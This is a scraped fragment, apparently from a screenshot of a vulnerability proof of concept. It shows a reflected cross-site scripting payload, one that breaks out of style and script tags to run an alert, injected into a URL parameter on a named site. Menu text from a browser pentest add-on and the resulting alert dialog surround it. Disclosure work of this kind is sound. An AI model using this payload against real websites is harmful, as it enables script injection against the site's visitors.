 titlephoto
www.xjlzx.com/flashnews.php?w=233&h='"--></style></scRipt><scRipt>alert(0x000290)</scRipt>&len=
访问最多
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.xjlzx.com/flashnews.php?w=233&h=%27%22--%3E%3C/style%3E%3C/scRipt%3E%3CscRipt%3Ealert%280x0002
Split URL
Execute
Enable Post data
Enable Referrer
656
确定